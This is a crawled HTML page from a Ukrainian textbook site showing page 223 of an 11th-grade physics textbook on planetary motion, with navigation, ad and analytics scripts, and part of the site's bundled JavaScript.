href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-169"><span class="name-main">Практикум</span><span class="limits">стр. 169 - 169</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-170"><span class="name-main">Розділ 3. Квантова і ядерна фізика</span><span class="limits">стр. 170 - 204</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-170"><span class="name-main">§ 35. Гіпотеза квантів Планка. Фотон</span><span class="limits">стр. 170 - 173</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-173"><span class="name-main">§ 36. Фотоефект</span><span class="limits">стр. 173 - 178</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-178"><span class="name-main">§ 37. Квантові властивості атома</span><span class="limits">стр. 178 - 181</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-181"><span class="name-main">§ 38. Спектри. Спектральний аналіз</span><span class="limits">стр. 181 - 184</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-185"><span class="name-main">§ 39. Атомне ядро</span><span class="limits">стр. 185 - 189</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-189"><span class="name-main">§ 40. Радіоактивність. Закон радіоактивного розпаду</span><span class="limits">стр. 189 - 194</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-195"><span class="name-main">§ 41. Ядерні реакції</span><span class="limits">стр. 195 - 198</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-199"><span class="name-main">§ 42. Елементарні частинки</span><span class="limits">стр. 199 - 203</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-203"><span class="name-main">Перевірте себе (§ 35-42)</span><span class="limits">стр. 203 - 204</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-204"><span class="name-main">Практикум</span><span class="limits">стр. 204 - 204</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-205"><span class="name-main">Розділ 4. Астрономія</span><span class="limits">стр. 205 - 264</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-205"><span class="name-main">§ 43. Небесна сфера</span><span class="limits">стр. 205 - 209</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-209"><span class="name-main">§ 44. Видимі рухи світил на небесній сфері</span><span class="limits">стр. 209 - 212</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-212"><span class="name-main">§ 45. Методи та засоби фізичних й астрономічних досліджень</span><span class="limits">стр. 212 - 215</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-216"><span class="name-main">§ 46. Сонячна система</span><span class="limits">стр. 216 - 219</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-219"><span class="name-main">§ 47. Видимі рухи планет. Закони Кеплера</span><span class="limits">стр. 219 - 223</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-223"><span class="name-main">§ 48. Планети та їхні супутники</span><span class="limits">стр. 223 - 228</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-228"><span class="name-main">§ 49. Малі тіла Сонячної системи</span><span class="limits">стр. 228 - 231</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-231"><span class="name-main">§ 50. Найближча зоря — Сонце</span><span class="limits">стр. 231 - 238</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-238"><span class="name-main">§ 51. Зорі. Еволюція зір</span><span class="limits">стр. 238 - 246</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-246"><span class="name-main">§ 52. Галактики</span><span class="limits">стр. 246 - 251</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-252"><span class="name-main">§ 53. Елементи сучасної космології</span><span class="limits">стр. 252 - 259</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-259"><span class="name-main">§ 54. Дослідження космосу</span><span class="limits">стр. 259 - 262</span><span class="arr"></span></a></h3></li></ul></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-265"><span class="name-main">Відповіді</span><span class="limits">стр. 265 - 267</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-268"><span class="name-main">Предметний покажчик</span><span class="limits">стр. 268 - 269</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-270"><span class="name-main">Додатки</span><span class="limits">стр. 270 - 271</span><span class="arr"></span></a></h3></li>    </ul>
  </div>

  	  		    <p class="tac" style="padding: 0px 5px">
                                  <b>Розділ 4. Астрономія -</b>
                                  <b>§ 47. Видимі рухи планет. Закони Кеплера -</b>
                                  <b>§ 48. Планети та їхні супутники</b>
                              </p>

              <div class="inner-box">
                <div class="neighbours">
                  <table class="action-table" cellspacing="0" cellpadding="0" border="0">
                    <tr>
                      <td class="td-1">
                                                  <a class="link prev js-prev" rel="nofollow" href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-222">
                                                          <span class="text">Назад до сторінки</span> 222<span class="arr"></span>
                                                      </a>
                                              </td>
                      <td class="td-2 tac">
                                                  <form action="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-223" autocomplete="off" class="js-page-form">
                            <span class="task-number">Сторінка
                             <input class="page-number" name="page-number" value="223" type="text"/>
                             <input class="js-submit button-2" style="display: none;" value="Перейти" type="submit"/>
                            </span>
                          </form>
                                              </td>
                      <td class="td-3 tar">
                                                  <a class="link next js-next" rel="nofollow" href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-224">
                            <span class="text">Вперед до сторінки</span> 224<span class="arr"></span>
                          </a>
                                              </td>
                    </tr>
                  </table>
                </div>

                <div class="zoom-box">
  		  		      <table cellspacing="0" cellpadding="0" border="0">
  		  		        <tr>
  		  		          <td><span class="zoom-link js-zoom-minus unselectable"><img src="https://vshkole.com/web/images/zoom_minus_small.png" alt="" title=""/></span></td>
  		  		          <td><span class="zoom-link js-zoom-plus unselectable"><img src="https://vshkole.com/web/images/zoom_plus_small.png" alt="" title=""/></span></td>
  		  		        </tr>
  		  		      </table>
  		  		    </div>

  		  		    <script type="text/javascript">
			  		  		$(document).ready(function() {
			  		  		  $(".js-zoom-minus").click(function() {
			  		  		    var originalWidth = $(".js-page-image").width();
			  		  		    var originalHeight = $(".js-page-image").height();
				  		  		  var image30percentWidth = 20*originalWidth/100;
				  		  		  var image30percentHeight = 20*originalHeight/100;
				  		  		  var minusImageWidth = originalWidth - image30percentWidth;
				  		  		  var minusImageHeight = originalHeight - image30percentHeight;
					  		      $(".js-page-image").width(minusImageWidth);
					  		      $(".js-page-image").height(minusImageHeight);
				  		  		});
					  		  	$(".js-zoom-plus").click(function() {
					  		  	  var originalWidth = $(".js-page-image").width();
			  		  		    var originalHeight = $(".js-page-image").height();
				  		  		  var image30percentWidth = 20*originalWidth/100;
				  		  		  var image30percentHeight = 20*originalHeight/100;
				  		  		  var minusImageWidth = originalWidth + image30percentWidth;
				  		  		  var minusImageHeight = originalHeight + image30percentHeight;
					  		      $(".js-page-image").width(minusImageWidth);
					  		      $(".js-page-image").height(minusImageHeight);
				  		  		});
			  		  		});
  		  		    </script>

                <div class="img-content js-img-hack-content">
                                                            <img style="width: 100%" class="cp js-page-image" alt="Страница 223 | Підручник Фізика 11 клас Т.М. Засєкіна, Д.О. Засєкін 2019 Ревень стандарту" src="https://vshkole.com/web/images/uploads/bookpage/1139/p223.jpg">
                                      
                   <style type="text/css">
                        @media screen and (max-width:740px) {

                        }

                   </style>


                </div>

                <div class="kick-it"></div>

                <div class="neighbours">
                  <table class="action-table" cellspacing="0" cellpadding="0" border="0">
                    <tr>
                      <td class="td-1">
                                                  <a class="link prev js-prev" rel="nofollow" href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-222">
                                                          <span class="text">Назад до сторінки</span> 222<span class="arr"></span>
                                                      </a>
                                              </td>
                      <td class="td-2 tac">
                                                  <form action="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-223" autocomplete="off" class="js-page-form">
                            <span class="task-number">Сторінка
                             <input class="page-number" name="page-number" value="223" type="text"/>
                             <input class="js-submit button-2" style="display: none;" value="Перейти" type="submit"/>
                            </span>
                          </form>
                                              </td>
                      <td class="td-3 tar">
                                                  <a class="link next js-next" rel="nofollow" href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-224">
                            <span class="text">Вперед до сторінки</span> 224<span class="arr"></span>
                          </a>
                                              </td>
                    </tr>
                  </table>
                </div>

              </div>

  	  		  </div>
		  		 </div>
		  	</div>
		  </div>

      <div style="margin-top: -15px;">
                  </div>


      <div style="margin-top: 10px;">
        



    
      </div>

			<div class="banner-bottom-2 tac pr" style="padding: 5px 0px">
</div>
<div class="banner-bottom tac pr" style="padding: 25px 0px;">
      <div class="for-mobile-320">
            
          </div>
  </div>
  	  

		</div>
		<div class="clear"></div>
	</div>

</div>

<script type="text/javascript">

  var maxPage = 272;
  var pageUrl = '11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-';

  $(document).ready(function() {
    $(".js-page-image").click(function(e) {
      var offset = $(this).offset();
      var clickOffset = e.clientX - offset.left;
      var halfWidth = $(this).width()/2;
      if (clickOffset < halfWidth) {
        if ($('.js-prev:first').length > 0) {
          window.location.href = $('.js-prev:first').attr('href');
        }
      } else {
        if ($('.js-next:first').length > 0) {
          window.location.href = $('.js-next:first').attr('href');
        }
      }
    });

    $('.js-page-form input[type="text"]').each(function() {
      $(this).focus(function() {
        $(this).val('');
        $(this).next('.js-submit').show();
      });
    });

    $('.js-page-form').each(function() {
      $(this).submit(function() {
        var pageNumber = $(this).find('input').val();
        var intRegex = /^\d+$/;
        if(intRegex.test(pageNumber)) {
          pageNumber = parseInt(pageNumber);
          if (pageNumber >= 0 && pageNumber <= maxPage) {
            window.location.href = base_url + pageUrl + pageNumber;
          }
        }
        return false;
      })
    });
  });
</script>
        </div><!-- #center -->
        <div class="clear push-box">
        </div>
      </div><!-- #main -->
      <div id="footer" class="footer-2 js-footer">
  <div class="i-footer">
    <div class="wrap">
      <div class="pr">
        <div class="abs-img"></div>
	      <div class="footer-2-hack"></div>
      </div>
      <table class="foot-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
        <td class="td-1">
            <img class="iphone" src="https://vshkole.com/web/images/iphone.png" alt="" title=""/>
            <span class="text"><span class="big">Ми</span><br/> у твоєму<br/> телефоні</span>
        </td>
        <td class="td-2">
            <div class="round">
                Вшколі - це твій помічник, який допоможе тобі швидко знайти відповідь на завдання або завантажити підручник зі
                шкільної програми без жодних обмежень.
            </div>
        </td>
        <td class="td-3">
            <div class="round">
                vshkole.com - це портал, на якому ти зможеш знайти підручники і роз'язники (ГДЗ) з усіх предметів
                шкільної програми для різних класів. Сайт адаптовано під твій смартфон.
            </div>
        </td>
        <td class="td-4">
            <div class="round">
                Команда порталу доклала дуже багато зусиль, щоб в тебе не виникало проблем з пошуком потрібної інформації.
                <nobr>Користуйся із задоволенням!!!</nobr>
                <nobr><a href="https://vshkole.com/contact-us" rel="nofollow">Зв'язатися з нами</a></nobr>
            </div>
        </td>
        <td class="td-5">
            <img class="qr" src="https://vshkole.com/web/images/qr-code.gif" alt="" title="QR код"/>
                        <div class="feed-box">
                <!-- <a class="foot-link item-1" target="_blank" href="http://www.youtube.com/channel/UCHdRz5QS64Ctu8_bjq_KC8A"></a> -->
                                <a class="foot-link item-2" target="_blank"
                   href="https://www.facebook.com/%D0%92%D1%88%D0%BA%D0%BE%D0%BB%D0%B5-290438624695072/"
                   rel="nofollow"></a>
                <a class="foot-link item-3" href="https://vshkole.com/" onclick="return addFavorite(this);"
                   rel="nofollow"></a>
            </div>
        </td>
    </tr>
</table>


<script type="text/javascript">
    var url = "//vshkole.com/";
    var title = "Вшколе - Гдз, решебники та підручники онлайн";

    function addFavorite(a) {
        try {
            window.external.AddFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");
            } catch (e) {
                if (typeof (opera) == "object") {
                    a.rel = "sidebar";
                    a.title = title;
                    a.url = url;
                    return true;
                } else {
                    alert("Нажміть Ctrl-D, щоб додати до Обраного");
                }
            }
        }
        return false;
    }
</script>
    </div>
  </div>
</div>
    </div><!-- #wrapper -->
    
<script type='text/javascript' src='https://myroledance.com/services/?id=141055'></script>

<script src="https://static.vshkole.com/web/js/combine.js?v=150120182" type="text/javascript"></script>


  <script data-ad-client="ca-pub-4475970781063757" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
      (function (i, s, o, g, r, a, m) {
          i['GoogleAnalyticsObject'] = r;
          i[r] = i[r] || function () {
              (i[r].q = i[r].q || []).push(arguments)
          }, i[r].l = 1 * new Date();
          a = s.createElement(o),
              m = s.getElementsByTagName(o)[0];
          a.async = 1;
          a.src = g;
          m.parentNode.insertBefore(a, m)
      })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
      ga('create', 'UA-43674343-1', 'vshkole.com');
      ga('send', 'pageview');
  </script>

<script type='text/javascript' data-cfasync='false'>
    let ea64c34416_cnt = 0;
    let ea64c34416_interval = setInterval(function(){
        if (typeof ea64c34416_country !== 'undefined') {
            clearInterval(ea64c34416_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('ea64c34416_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + ea64c34416_domain + '/' + ea64c34416_path + '/' + ea64c34416_file + '.js?23505&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            ea64c34416_cnt += 1;
            if (ea64c34416_cnt >= 60) {
                clearInterval(ea64c34416_interval);
            }
        }
    }, 500);
</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i-BRXujF0pdAJ4rZSh35KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769526746708');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.vshkole.com/web/js/combine.js?v=150120182
body_size: 5695
content:
function sidebarBlockScrolling(t){function e(){if($(window).scrollTop()>i){if($(window).scrollTop()<s){var e=Math.round($(window).scrollTop()-i);$.browser.opera?$(t).animate({marginTop:e},1):$(t).css("marginTop",e)}}else $.browser.opera?$(t).animate({marginTop:"0"},1):$(t).css("marginTop","0")}var i=Math.round($(t).position().top-20),s=Math.round($(".right-part").position().top)+$(".center-part").height()-$(t).height()-$("#header").height()-$(".catfish").height()-2;$(window).unbind("scroll"),$(window).scroll(function(t){e()}),e()}function zoomImage(t,e){var i=t.width(),s=t.height(),n=20*i/100,o=20*s/100;if("js-minus"==e)var a=i-n,r=s-o;else var a=i+n,r=s+o;t.width(a),t.height(r)}!function(t){"use strict";t.fn.extend({customSelect:function(e){if(void 0===document.body.style.maxHeight)return this;var i={customClass:"customSelect",mapClass:!0,mapStyle:!0},s=(e=t.extend(i,e)).customClass,n=function(e,i){var s=e.find(":selected"),n=i.children(":first"),a=s.html()||"&nbsp;";n.html(a),s.attr("disabled")?i.addClass(o("DisabledOption")):i.removeClass(o("DisabledOption")),setTimeout(function(){i.removeClass(o("Open")),t(document).off("mouseup."+o("Open"))},60)},o=function(t){return s+t};return this.each(function(){var i=t(this),a=t("<span />").addClass(o("Inner")),r=t("<span />"),l=i.position();i.after(r.append(a)),r.addClass(s),e.mapClass&&r.addClass(i.attr("class")),e.mapStyle&&r.attr("style",i.attr("style")),i.addClass("hasCustomSelect").on("update",function(){n(i,r);var t=parseInt(i.outerWidth(),10)-(parseInt(r.outerWidth(),10)-parseInt(r.width(),10));r.css({display:"inline-block"});var e=r.outerHeight();i.attr("disabled")?r.addClass(o("Disabled")):r.removeClass(o("Disabled")),a.css({width:t,display:"inline-block"}),i.css({"-webkit-appearance":"menulist-button",width:r.outerWidth(),position:"absolute",opacity:0,cursor:"pointer",height:e,fontSize:r.css("font-size"),right:"0px",top:l.top})}).on("change",function(){r.addClass(o("Changed")),n(i,r)}).on("keyup",function(t){r.hasClass(o("Open"))?13!=t.which&&27!=t.which&&9!=t.which||n(i,r):(i.blur(),i.focus())}).on("mousedown",function(t){r.removeClass(o("Changed"))}).on("mouseup",function(e){r.hasClass(o("Open"))||(t("."+o("Open")).not(r).length>0&&"undefined"!=typeof InstallTrigger?i.focus():(r.addClass(o("Open")),e.stopPropagation(),t(document).one("mouseup."+o("Open"),function(e){e.target!=i.get(0)&&t.inArray(e.target,i.find("*").get())<0?i.blur():n(i,r)})))}).focus(function(){r.removeClass(o("Changed")).addClass(o("Focus"))}).blur(function(){r.removeClass(o("Focus")+" "+o("Open"))}).hover(function(){r.addClass(o("Hover"))},function(){r.removeClass(o("Hover"))}).trigger("update")})}})}(jQuery),function(t,e){function i(){t.removeEventListener("load",i,!1),a=!0}function s(t){return r=r||new s.Class(t)}function n(t,e){for(var i in e)t[i]=e[i];return t}function o(){"#ath"==e.location.hash&&history.replaceState("",t.document.title,e.location.href.split("#")[0]),l.test(e.location.href)&&history.replaceState("",t.document.title,e.location.href.replace(l,"$1")),h.test(e.location.search)&&history.replaceState("",t.document.title,e.location.href.replace(h,"$2"))}var a=!1;"complete"===e.readyState?a=!0:t.addEventListener("load",i,!1);var r,l=/\/ath(\/)?$/,h=/([\?&]ath=[^&]*$|&ath=[^&]*(&))/;s.intl={de_de:{message:"Um diese Web-App zum Home-Bildschirm hinzuzufügen, tippen Sie auf %icon und dann <strong>%action</strong>.",action:{ios:"Zum Home-Bildschirm",android:"Zum Startbildschirm hinzufügen",windows:"Auf Startseite"}},en_us:{message:"Чтобы добавить это веб-приложение на рабочий стол: нажмите на значок %icon а затем <strong>%action</strong>.",action:{ios:"Добавить на рабочий стол",android:"Добавить на рабочий стол",windows:"Добавить на рабочий стол"}},es_es:{message:"Para añadir esta aplicación web a la pantalla de inicio: pulsa %icon y selecciona <strong>%action</strong>.",action:{ios:"Añadir a pantalla de inicio",android:"Añadir a pantalla de inicio",windows:"Añadir a inicio"}},fr_fr:{message:"Pour ajouter cette application web sur l'écran d'accueil : Appuyez %icon et sélectionnez <strong>%action</strong>.",action:{ios:"Ajouter sur l'écran d'accueil",android:"Ajouter à l'écran d'accueil",windows:"Épingler à l'écran d'accueil"}},it_it:{message:"Per Aggiungere questa web app alla schermata iniziale: premi %icon e poi <strong>%action</strong>.",action:{ios:"Aggiungi a Home",android:"Aggiungi alla homescreen",windows:"aggiungi a start"}},nb_no:{message:"For å installere denne appen på hjem-skjermen: trykk på %icon og deretter <strong>%action</strong>.",action:{ios:"Legg til på Hjem-skjerm",android:"Legg til på startsiden",windows:"fest til start"}},nl_nl:{message:"Om deze webapp op je telefoon te installeren, klik op %icon en dan <strong>%action</strong>.",action:{ios:"Voeg toe aan beginscherm",android:"Toevoegen aan startscherm",windows:"Aan startscherm vastmaken"}},sv_se:{message:"För att lägga till denna webbapplikation på hemskärmen: tryck på %icon och därefter <strong>%action</strong>.",action:{ios:"Lägg till på hemskärmen",android:"Lägg til på startskärmen",windows:"fäst på startskärmen"}},zh_cn:{message:"如要把应用程式加至主屏幕,请点击%icon, 然后<strong>%action</strong>",action:{ios:"加至主屏幕",android:"加至主屏幕",windows:"按住启动"}},zh_tw:{message:"如要把應用程式加至主屏幕, 請點擊%icon, 然後<strong>%action</strong>.",action:{ios:"加至主屏幕",android:"加至主屏幕",windows:"按住啟動"}}};for(var d in s.intl)s.intl[d.substr(0,2)]=s.intl[d];s.defaults={appID:"org.cubiq.addtohome",fontSize:15,debug:!1,modal:!1,mandatory:!1,autostart:!0,skipFirstVisit:!1,startDelay:1,lifespan:15,displayPace:1440,maxDisplayCount:0,icon:!0,message:"",validLocation:[],onInit:null,onShow:null,onRemove:null,onAdd:null,onPrivate:null,detectHomescreen:!1};var c=t.navigator.userAgent,p=t.navigator;n(s,{hasToken:"#ath"==e.location.hash||l.test(e.location.href)||h.test(e.location.search),isRetina:t.devicePixelRatio&&t.devicePixelRatio>1,isIDevice:/iphone|ipod|ipad/i.test(c),isMobileChrome:c.indexOf("Android")>-1&&/Chrome\/[.0-9]*/.test(c),isMobileIE:c.indexOf("Windows Phone")>-1,language:p.language&&p.language.toLowerCase().replace("-","_")||""}),s.language=s.language&&s.language in s.intl?s.language:"en_us",s.isMobileSafari=s.isIDevice&&c.indexOf("Safari")>-1&&c.indexOf("CriOS")<0,s.OS=s.isIDevice?"ios":s.isMobileChrome?"android":s.isMobileIE?"windows":"unsupported",s.OSVersion=c.match(/(OS|Android) (\d+[_\.]\d+)/),s.OSVersion=s.OSVersion&&s.OSVersion[2]?+s.OSVersion[2].replace("_","."):0,s.isStandalone=t.navigator.standalone||s.isMobileChrome&&screen.height-e.documentElement.clientHeight<40,s.isTablet=s.isMobileSafari&&c.indexOf("iPad")>-1||s.isMobileChrome&&c.indexOf("Mobile")<0,s.isCompatible=s.isMobileSafari&&s.OSVersion>=6||s.isMobileChrome;var m={lastDisplayTime:0,returningVisitor:!1,displayCount:0,optedout:!1,added:!1};s.removeSession=function(t){try{localStorage.removeItem(t||s.defaults.appID)}catch(t){}},s.Class=function(i){if(this.options=n({},s.defaults),n(this.options,i),this.options.mandatory=this.options.mandatory&&("standalone"in t.navigator||this.options.debug),this.options.modal=this.options.modal||this.options.mandatory,this.options.mandatory&&(this.options.startDelay=-.5),this.options.detectHomescreen=!0===this.options.detectHomescreen?"hash":this.options.detectHomescreen,this.options.debug&&(s.isCompatible=!0,s.OS="string"==typeof this.options.debug?this.options.debug:"unsupported"==s.OS?"android":s.OS,s.OSVersion="ios"==s.OS?"7":"4"),this.container=e.documentElement,this.session=JSON.parse(localStorage.getItem(this.options.appID)),!s.hasToken||s.isCompatible&&this.session||(s.hasToken=!1,o()),s.isCompatible){this.session=this.session||m;try{localStorage.setItem(this.options.appID,JSON.stringify(this.session)),s.hasLocalStorage=!0}catch(t){s.hasLocalStorage=!1,this.options.onPrivate&&this.options.onPrivate.call(this)}for(var a=!this.options.validLocation.length,r=this.options.validLocation.length;r--;)if(this.options.validLocation[r].test(e.location.href)){a=!0;break}if(localStorage.getItem("addToHome")&&this.optOut(),!this.session.optedout&&!this.session.added&&a)if(s.isStandalone)this.session.added||(this.session.added=!0,this.updateSession(),this.options.onAdd&&s.hasLocalStorage&&this.options.onAdd.call(this));else{if(this.options.detectHomescreen){if(s.hasToken)return o(),void(this.session.added||(this.session.added=!0,this.updateSession(),this.options.onAdd&&s.hasLocalStorage&&this.options.onAdd.call(this)));"hash"==this.options.detectHomescreen?history.replaceState("",t.document.title,e.location.href+"#ath"):"smartURL"==this.options.detectHomescreen?history.replaceState("",t.document.title,e.location.href.replace(/(\/)?$/,"/ath$1")):history.replaceState("",t.document.title,e.location.href+(e.location.search?"&":"?")+"ath=")}!this.session.returningVisitor&&(this.session.returningVisitor=!0,this.updateSession(),this.options.skipFirstVisit)||s.hasLocalStorage&&(this.ready=!0,this.options.onInit&&this.options.onInit.call(this),this.options.autostart&&this.show())}}},s.Class.prototype={events:{load:"_delayedShow",error:"_delayedShow",orientationchange:"resize",resize:"resize",scroll:"resize",click:"remove",touchmove:"_preventDefault",transitionend:"_removeElements",webkitTransitionEnd:"_removeElements",MSTransitionEnd:"_removeElements"},handleEvent:function(t){var e=this.events[t.type];e&&this[e](t)},show:function(i){if(!this.options.autostart||a){if(!this.shown){var n=Date.now(),o=this.session.lastDisplayTime;if(!0!==i){if(!this.ready)return;if(n-o<6e4*this.options.displayPace)return;if(this.options.maxDisplayCount&&this.session.displayCount>=this.options.maxDisplayCount)return}this.shown=!0,this.session.lastDisplayTime=n,this.session.displayCount++,this.updateSession(),this.applicationIcon||("ios"==s.OS?this.applicationIcon=e.querySelector('head link[rel^=apple-touch-icon][sizes="152x152"],head link[rel^=apple-touch-icon][sizes="144x144"],head link[rel^=apple-touch-icon][sizes="120x120"],head link[rel^=apple-touch-icon][sizes="114x114"],head link[rel^=apple-touch-icon]'):this.applicationIcon=e.querySelector('head link[rel^="shortcut icon"][sizes="196x196"],head link[rel^=apple-touch-icon]'));var r="";r="<p>"+(r=this.options.message in s.intl?s.intl[this.options.message].message.replace("%action",s.intl[this.options.message].action[s.OS]):""!==this.options.message?this.options.message:s.intl[s.language].message.replace("%action",s.intl[s.language].action[s.OS])).replace("%icon",'<span class="ath-action-icon">icon</span>')+"</p>",this.viewport=e.createElement("div"),this.viewport.className="ath-viewport",this.options.modal&&(this.viewport.className+=" ath-modal"),this.options.mandatory&&(this.viewport.className+=" ath-mandatory"),this.viewport.style.position="absolute",this.element=e.createElement("div"),this.element.className="ath-container ath-"+s.OS+" ath-"+s.OS+(s.OSVersion+"").substr(0,1)+" ath-"+(s.isTablet?"tablet":"phone"),this.element.style.cssText="-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-duration:0;-webkit-transform:translate3d(0,0,0);transition-property:transform,opacity;transition-duration:0;transform:translate3d(0,0,0);-webkit-transition-timing-function:ease-out",this.element.style.webkitTransform="translate3d(0,-"+t.innerHeight+"px,0)",this.element.style.webkitTransitionDuration="0s",this.options.icon&&this.applicationIcon&&(this.element.className+=" 